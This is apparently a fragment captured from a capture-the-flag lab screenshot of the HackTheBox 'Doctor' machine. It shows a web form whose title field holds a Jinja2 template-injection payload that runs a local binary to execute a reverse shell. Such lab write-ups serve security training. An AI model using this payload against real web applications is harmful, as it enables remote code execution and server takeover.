 doctors.htb/post/new
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
{{url_for.__globals__.os.popen("./shell.elf").read()}}
Content
Execute reverse shell
Post